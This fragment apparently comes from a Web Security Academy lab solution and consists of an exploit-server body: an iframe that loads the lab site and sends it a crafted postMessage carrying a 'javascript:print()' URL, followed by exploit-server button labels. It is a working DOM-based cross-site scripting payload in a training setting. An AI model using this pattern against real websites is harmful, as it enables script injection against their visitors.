 Body:
<iframe src="https://0a2600ff03568431802403ac00fc0034.web-security-academy.net/" onload="this.contentWindow.postMessage(JSON.stringify({type: 'load-
channel',url: 'javascript:print()'}), '*')">
Store View exploit Deliver exploit to victim Access log